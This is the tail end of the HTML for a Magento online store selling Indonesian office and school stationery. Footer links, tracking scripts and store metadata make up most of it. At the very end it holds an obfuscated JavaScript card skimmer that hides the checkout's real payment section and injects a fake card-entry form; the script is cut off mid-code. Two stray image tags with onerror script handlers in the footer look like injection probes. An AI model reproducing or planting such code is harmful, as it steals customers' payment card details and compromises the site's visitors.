<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="OQ5MWCJ"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah Via SIPLAH" src="https://i.imgur.com/upPxSfL.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah Via SIPLAH" width="100%" height="auto">
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(82);"></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-P552B8B""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present tokobinamandiri.com All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.tokobinamandiri.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.tokobinamandiri.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.tokobinamandiri.com/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-42220820-3');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E2QEZWYNSX');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 28,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-3"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":28,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-E2QEZWYNSX"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.tokobinamandiri.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.tokobinamandiri.com/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.tokobinamandiri.com\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.tokobinamandiri.com\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.tokobinamandiri.com\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.tokobinamandiri.com\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.tokobinamandiri.com\/katalog-pricelist-perlengkapan-atk-kantor\/joy-art-terbaru","name":"binamandiristationery.co.id - daftar harga joy-art (2)"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".cms-content"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.tokobinamandiri.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokobinamandiri.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokobinamandiri.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.tokobinamandiri.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.tokobinamandiri.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.tokobinamandiri.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.tokobinamandiri.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.tokobinamandiri.com\/","minicartMaxItemsVisible":5,"websiteId":"28","maxItemsToDisplay":10,"storeId":"28","storeGroupId":"28","customerLoginUrl":"https:\/\/www.tokobinamandiri.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG9rb2JpbmFtYW5kaXJpLmNvbS9rYXRhbG9nLXByaWNlbGlzdC1wZXJsZW5na2FwYW4tYXRrLWthbnRvci9qb3ktYXJ0LXRlcmJhcnU~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.tokobinamandiri.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769018251}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokobinamandiri.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else 